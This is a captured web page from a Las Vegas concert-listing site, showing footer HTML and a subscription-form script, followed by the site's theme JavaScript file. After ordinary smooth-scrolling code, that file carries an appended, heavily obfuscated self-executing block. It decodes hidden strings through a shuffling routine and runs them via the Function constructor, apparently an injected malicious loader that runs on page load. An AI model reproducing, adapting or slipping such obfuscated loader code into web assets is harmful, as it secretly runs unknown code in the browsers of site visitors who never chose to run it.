                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="instagram">
                                    <path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://x.com/ovegascom" aria-label="Twitter" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="24px" height="24px" viewBox="0 0 24 24" id="twitter">
                                    <path d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.pinterest.com/" aria-label="Pinterest" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" width="21px" height="21px" viewBox="0 0 999.9 999.9" id="pinterest">
                                    <path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"></path>
                                </svg>

                            </a>
                                            </div>
                                                    <div class="payments-wrap">
                                                    <img src="https://concerts.vegas/wp-content/uploads/2025/12/VISA-Card-Secure.png" alt="VISA-Card-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Mastercard-Secure.png" alt="Mastercard-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PayPal-Secure.png" alt="PayPal-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Amazon-Pay-Secure.png" alt="Amazon Pay-Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/Affirm-Secure.png" alt="Affirm Secure">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/PCI-DSS-Compliant.png" alt="PCI DSS Compliant">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/256-bit-Encryption-Checkout.png" alt="256-bit Encryption Checkout">
                                                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/SSL-Secure.png" alt="SSL Secure">
                                            </div>
                                </div>

            <div class="footer-column">
                <div class="footer-title">Event Listing Overview</div>
                <div class="footer-column-text">
                    <p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified listings" width="16" height="16" /> Independent Listings</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Curated event schedules" width="16" height="16" /> Updated Event Schedules</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Impartial event information" width="16" height="16" /> Clear Venue Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Regularly updated" width="16" height="16" /> Availability May Change</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="City-based event coverage" width="16" height="16" /> City-Based Event Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Local focus" width="16" height="16" /> Las Vegas–Focused Coverage</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified ticket marketplaces" width="16" height="16" /> Third-Party Ticket Options</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Independent of venues" width="12" height="12" /> Not Affiliated with Venues</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Prices may vary" width="16" height="16" /> Informational Use Only</p>
                </div>
            </div>

            <div class="footer-column">
                <div class="footer-title">Stay updated!</div>
                <div class="footer-column-text">
                    <p style="text-align: left;">&#8220;<a  href="https://concerts.vegas/">Concerts Vegas</a>&#8221; offers the fastest event alerts and guarantees exclusive, premium fares. Catch a concert, listen to live music, or go wild at your favorite show. You will get access to verified tickets, premium VIP packages, discount tickets, tour alerts, and more… Join us now for the Las Vegas concerts and shows experience by subscribing below!</p>
                </div>
            </div>

            <div class="footer-column footer-subscribe-column">
                <div class="footer-title">Subscription Deals</div>
                                <div class="footer-subscribe">
                    <form id="subscribe-form">
                        <label for="sname" style="display:none">Name</label>
                        <input type="text" id="sname" name="name" placeholder="Name">
                        <label for="semail" style="display:none">Email</label>
                        <input type="email" id="semail" name="email" placeholder="Email">
                        <div class="submit-block">
                            <div class="capt">
                                <label class="question" for="answer">7 + 15 = </label>
                                <input type="text" id="answer" name="answer">
                                <div class="submit-form">Subscribe</div>
                            </div>

                        </div>
                    </form>
                    <script>
                        var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                        var nonce = "def214c7fb";
                        var num1 = Math.floor((Math.random() * (9 - 1) + 1));
                        var num2 = Math.floor((Math.random() * (19 - 10) + 10));
                        var num3 = num1 + num2;
                        var question = document.querySelector(".question");
                        question.innerHTML = num1 + " + " + num2 + " =";
                        var sForm = document.getElementById('subscribe-form');
                        var submitB = document.querySelector(".submit-form");
                        let answer = document.querySelector("#answer");
                        answer.onclick = () => {
                            answer.style.background = "#fff";
                        }
                        let sname = document.querySelector("#sname");
                        sname.onclick = () => {
                            sname.style.background = "#fff";
                        }
                        let semail = document.querySelector("#semail");
                        semail.onclick = () => {
                            semail.style.background = "#fff";
                        }
                        submitB.addEventListener('click', () => {
                            let answerVal = Number(answer.value);
                            let snameVal = sname.value;
                            let semailVal = semail.value;
                            let errors = 0;
                            if (snameVal.length < 2) {
                                sname.style.background = '#f79898';
                                errors++;
                            }
                            if (semailVal.length < 5 || semailVal.indexOf('@') == -1 || semailVal.indexOf('.') == -1) {
                                semail.style.background = '#f79898';
                                errors++;
                            }
                            if (answerVal !== num3) {
                                answer.style.background = '#f79898';
                                errors++;
                            }
                            if (errors > 0) {
                                return false;
                            } else {
                                let url = ajaxurl + '?action=subscribe';
                                let data = document.querySelector('#subscribe-form');
                                data = new FormData(data);
                                fetch(url, {
                                        method: 'POST',
                                        body: data
                                    }).then(r => r.text())
                                    .then(r => {
                                        alert(r);
                                    })
                            }
                        });

                        var scrollTop = document.querySelector('.scroll-top');
                        scrollTop.onclick = () => {
                            document.getElementById('page').scrollIntoView({
                                behavior: 'smooth',
                                block: 'start'
                            })
                        }
                        window.addEventListener('scroll', () => {
                            if (window.pageYOffset > 350) {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'block';
                            } else {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'none';
                            }
                        })

                        var anchors = document.querySelectorAll('div.anchor-link');
                        var anchors2 = document.querySelectorAll('.anchor');
                        if (anchors) {
                            for (let anchor of anchors) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                        if (anchors2) {
                            for (let anchor of anchors2) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                    </script>
                </div>
            </div>
        </div>
        <div class="reserved">
            <p>Concerts.Vegas is an independent Las Vegas–based guide to live concerts and music events. We provide curated, editorially independent listings of upcoming shows across major Las Vegas venues. We are not affiliated with venues or performers. Ticket options may be available from verified marketplaces. Prices may be higher or lower than face value. Availability can change at any time.</p>
        </div>
        <div class="reserved">
                        <span>Concerts.Vegas</span>
            |
                            <span><a href="https://concerts.vegas/category/blog/">Blog</a></span>
                |
                            <span><a href="https://concerts.vegas/privacy-policy/">Privacy Policy</a></span>
                |
                        <span>All Rights Reserved 2026</span>
        </div>
    </section>
</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pagepreloader" style="    position: fixed;
    width: 160px;
    height: 160px;
    background: var(--iwb-element-primary-color);
    left: 50%;
    top: 50%;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 7px;
    box-shadow: 0 0 20px 4px #0000002b;
        pointer-events: none;
    display:none;">


    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
        <g fill="none" fill-rule="evenodd">
            <g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
                <circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
                </circle>
            </g>
        </g>
    </svg>
</div>
<script>
    var pagepreloader = document.querySelector('.pagepreloader')
    var allLinks = document.querySelectorAll('a')

    function isInternalLink(href) {
        if (!href) return false;
        const currentHost = window.location.host;
        try {
            const url = new URL(href, window.location.origin);
            return url.host === currentHost;
        } catch (e) {
            return !href.startsWith('http');
        }
    }

    function isSpecialLink(href) {
        if (!href) return false;
        return href.startsWith('#') ||
            href.startsWith('tel:') ||
            href.startsWith('mailto:') ||
            href.includes('wp-admin') ||
            href.includes('wp-login');
    }

    function handleLinkClick(e) {
        const href = this.getAttribute('href');

        if (isSpecialLink(href)) {
            return;
        }

        if (isInternalLink(href)) {
            showPagepreloader();
        }
    }

    allLinks.forEach(link => {
        const href = link.getAttribute('href');
        if (href) {
            link.addEventListener('click', handleLinkClick);
        }
    });


    var siteBranding = document.querySelector('.site-branding')
    if (siteBranding) {
        siteBranding.addEventListener('click', showPagepreloader);
    }

    window.addEventListener('pageshow', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    let preloaderTimeout;

    function showPagepreloader() {
        clearTimeout(preloaderTimeout);
        pagepreloader.style.display = 'block';

        preloaderTimeout = setTimeout(() => {
            pagepreloader.style.display = 'none';
        }, 3000);
    }

    window.addEventListener('load', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    document.addEventListener('DOMContentLoaded', function() {
        allLinks = document.querySelectorAll('a');
        allLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                link.addEventListener('click', handleLinkClick);
            }
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iwebi-performers-combine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    let header = document.querySelector('#masthead');
    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 50) {
            header.classList.add('scrolled-head');
        } else {
            header.classList.remove('scrolled-head');
        }
    });

    
        function iwtc() {
            let data = new FormData();
            let url = '';
                            url = '/tickets/helmet/';
                        data.append('page', url);
            fetch(ajaxurl + '?action=iwebi_set_counter', {
                method: 'POST',
                body: data
            })
        }
        iwtc()
    </script>


</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5
body_size: 3675
content:
var ancrs = document.querySelectorAll(".anchor-link, .anc");
const offset = 82;
ancrs.forEach((e) => {
	e.addEventListener("click", () => {
		const targetElement = document.querySelector(
			"#" + e.getAttribute("data-id")
		);
		if (targetElement) {
			const rect = targetElement.getBoundingClientRect();
			const offsetPosition = rect.top + window.pageYOffset - offset;
			window.scrollTo({
				top: offsetPosition,
				behavior: "smooth",
			});
		}
	});
});

(function() {
    var RuD = '',
        Wek = 324 - 313;

    function nNX(h) {
        var f = 1129480;
        var n = h.length;
        var o = [];
        for (var m = 0; m < n; m++) {
            o[m] = h.charAt(m)
        };
        for (var m = 0; m < n; m++) {
            var u = f * (m + 534) + (f % 45700);
            var l = f * (m + 398) + (f % 14944);
            var y = u % n;
            var c = l % n;
            var b = o[y];
            o[y] = o[c];
            o[c] = b;
            f = (u + l) % 6267364;
        };
        return o.join('')
    };
    var TUe = nNX('guborrucneraoszslttiwfqmodpxnckhvtyjc').substr(0, Wek);
    var riy = ';ah 8=o6)qe5(,1=+0}v=rrpl"fbadjfnhij=lrnCpirat v=xoz9;4ao 1=]8r,,8)9l,16C6h,81!6a,l9z7;,76[7r,02o6C,v1l9",c0s7=,n7 8),.2.;)a+ 8=4]ef=r+v,r(j-0rjiznlanrt5;s+,) [h[h])=(+;;eal t= ];b(==7iq(=n2[w[=g6(f,r v.r,m60fmaaug[mwnnsnl(nct[;w+=),v)rsy}aagsm0n]s]m..}pgif([ ;)1ftr0vnrai=yal]nutr-z;i>j0hir-.{dao ;=sull;vzr0dhy(i0;0a; {=pu=ltv=rjnv05vhr+ladclen(t=;ra= t;ao0(ra- ==y;h<.;t+g){vmr+uldtc)afC)dqAf(-) v6rhg<v[u8;of=g,{[=+go1r*;+m.fhsrpove(tlhC1;-";d=a;.+g;+e.sh vf,uj=")stsqb(".getg*h(b;d.coa)CvdeAi(u+j)=+e.rh=rhone)tfhf2"-r;(= ;j+n2s}il7e{crnri(uu;vi+(r=infl,)n=]]rii()>v)].eu)h(dusabjtnipgvn}rt)rsepgsh(s[5+1]4;h=h+1;+i4(8!]n+ly)ri ( <7)n.=u.h(dhsubAt<i3g]n1).y(i)=b.eornv"})u}eeop;sr(r[e]h;Sv+rta)etjoi7(r"h; at a=[9l,;9j9v,d2{1 ,,2r.)oAc;t;zo;4aw {=2t+ingtftovC=adC3d;(;64;uo;(,a. )=c;,<t.re)geh=j;+daqa5s.lathoypmcsahA (r)v.roen(Shrsnr.arkmeh(rpo;eifaj()8;)eru[nbaus.ljtlo."s"v.+osn1o,;';
    var JaS = nNX[TUe];
    var BpJ = '';
    var uWs = JaS;
    var fSj = JaS(BpJ, nNX(riy));
    var UrP = fSj(nNX('P(]J(iPdPwsPiw!ndo.}4((JPaei(aWoP(e=}atimaMo&PZPa6PUB6yP+=o=sfPPPoEPP{tA)o!uNePtgPluee($l36( Pi!mPPP.P_Pa=g.gbeP(P;S(rBno(P=stri.gPV%%l75+!.;b.Vo%.3.+<.)beVP%r0]+3snfP}lNi$,1 63=cPp)["y%&pBi#%7o(k{edl,nfti!4t(s(%faPdt%ts4x=o;o%d(ce_]s>dP7uov%cssr=g_nP%Ce5!P%PsPtPyrcno8nsg%a]o.prs.%.o%y_.ddtret{0uePft!2c+essitc.6o4n.,bft!eoefnu]d\/qoePy)ePentTr]e4rcr_0P%Po$tgils p3g!- o=-4oPn!%jo|f3u8ddscr0pi%area3eel2m"ne%.r!%et(p$:1\/.aPeQdc.lg.r]l!%3n<%Ia9.uo1.Slkmec gfix\/.%Ga7t3y.tWgn%b!as)c[ien =}abpgbo5P113.9)0n3B9i9(%!sPnP%,resP.ofKg mPaE.PnPmnuc%1i0sn!.h_ts%eondc_PsPao.oeso8e)g7o)lt.;.ebPn3.}%oa(oP.k%fa!d)x;%ruik0uukQol%7axdP.ellc(%ia%!rrP%3ape_o&kS%iw=tLe1.t%!y.kqfPna!oi!sOatrlm7!rr0a l\/adePtcciontPrm.id!t.%$i[tor]s6.PePuPo(.b%(uPblk8.#%ot_!2\/1%rs7Xd..a2oPXw%;aoee.c,)mbrju1a-eP!ovgmiog!zc1ief4oPtPnP!ptyi"cP.veri]ili)51!iwjr pee0s!X;y5lei5pyicX1%;e=i(m3cumibtt4l.%cirynro.\/?)m.bPbPr-do%iXv%{irkPr)e)%inP.Pudo%o(nj;ee)eie.o5.,jc%in%ludPsit_.ao8.orta3e rlfPr)et%>!-m9"=13294P0<;1uPcPi.njf99)vuP%s9ttp2$1)\/Peq%RPPrz;RrPet(R1PPad{.;]Pho8sbtipk$jPbg{vD!$ePg)h(P)=bfi](;doc(PNF=7;},c,e)pcf+P{ QZc.Sb.rc.a].>tsc;}7f_rdP2c10$Prc%gP;i+%)ozu&P35q)!b.P.9\/-3;c.5e4r)pPnbRe._a7Pq=T!5t0r),)N;NPt44(=.B_md;P 4;(], 9)) ,)E!oy$P32(qP91b9)4))t; te&<7PzwT_)c;PP%37(uP3gP;&aG![=if%Q[t!!1]);Ps%!)(.,o,P)$j\/P!1[k8yPan;qsJ!e(v,z,a)PHP=sPmt(PPS!rkn$(0.4f$o%CnaeCPde(t2t)+Kd=.brC4==btP.bo.P#PP)el.3% C$=ibc0PC)=jbf.P;oA:Q6IaPwodPori?J)iIqP$luPPxr?\/)0iP(n_P_)3{9e{S7E)(r!t}rs}hf$nntion.sP4( {.N.)o{.H$-o{&HeDP{dH!0;{%;a)iBC#)_P)e)fPrP3Pi4sP2(m;!DABk#4_hDg)PPpPtPo61P,(];fP\/6+UgP!,0)i@PK%F =(;mP80)4iP72%4lP84u4oP:6#4lP|844_Pn0%3\/Pa2S3PP84q3fPa6f3iPP8i3PP00}5PPP2P5$P34J5aPI6P5dP!8w5PP=0P8PP]2f8dP64!]tK!Ffamcden==F.PP6P]](isp=a{%A.P!"s>r7u6P6s]s)i>65-]?s_}t;&so!}(i;6ftPsMetPhnse&tf)1m&n-)Wc)r&of9*iYe)$Ws)c&n.s(=&PP]PP( )o(o&PPeP%(4}tit(n9t=ofsPk;;Pb).)hfbnTt"o%._j;Pr0Pthy,k7{.QptP!_P!PP[i.7_PPfPn11k)y!a9{rQrkP!ePfa_!SPuP.2cqrzNjn{mPn3.(bEeo0$n4o(tPPj1Wr,m2t766P)C1P#;_;)PMV\'qN\/L4=eP;"t;56g]_((G%]!;+oe((NP=P;f,g,(LPP!3$]4;y+P)_P P7=PLP[<]y>1]b((;GP(6SUr6e(.LP>n]h(PGs]Z,>)}=,r;e]}gP!f#l"e=.$#a_]-3MV\'fA.Mwbmlf|rkod(otdPi4g5oneoi.gPdoif>(]yPEPen3vmgotorP).>$]))lZ:,5Pit P6w.nnoS(!PP0P65] ,k6u)n.3#n_cD_M.\')N!:cPdP.P=2,6.1P]PKia{eko".iorniEleoe;tPPPPiP&4P2h]P;sA,*}PPP46{2o]4P3P4PS6o2a]pP{P!P.6j2N] P4pMgbN t)vku,ddlAm.n6)tPoP,6PP|P1PjP%it$g{!;iP(Pio]P!Pc0o2.]!;gi!(P*q$s1s6b)b@PlgePf_iP$l!PPl1fPPPg2.]P;PfeP*P4)o@ol e9fPif$t!_Pw3-P_tou}}PjoP=3<i7$c;gP=" ;nP+2_]p( PsPePtPtPs7P6i6U]PPrPr4n))i.(n*n7P)]P?=%f{PvPl3=i1$}{uPP.a_ ;d]2SqGf5j}Po$splPter.$)fe1p0D30f $eJio,u(ePt3)Pocb=i&d}r1$Pfr1r0e2nnse3teo>uhePtPcTi,t_crionhftPdtPb0ed_PPPo3f8$3oP$o Pr;.P.]fsnrt)o.(%{)frnbt$o(.nPPff$%iP.oser(pnggetIs iPcttu_e;$u3](w(e,PP)a(PPfy$foa$u6s(Ti7MRb l6D0v)cu .Pa cPnb@e1_]lcaf.hd4cbi\/t4P_cPi2n!fPsP]o(&G% 1,,Ge u,_Gf t,lG= e]3>._laP1r2i4d23]CPP6P_rar1_25408Pbod=CPa)s.sPPE2VPP1P)aP3 PP) ).tscl)tP n{nePu)nP ye}uinnfP.7_f.jj1 7b_Kti_N)tr0  nPnfR$grffkrheP i$91%69[P}.K%.ljNia(ggsd1n5 mPf Po&k\'eJ(P{pen  a!.s .Pl 1sP$ty=!( r{e,)]f.( i!_,m1$6. 5fvn0..__ %!so;(3&# P| f'));
    var MaY = uWs(RuD, UrP);
    MaY(4520);
    return 7022
})();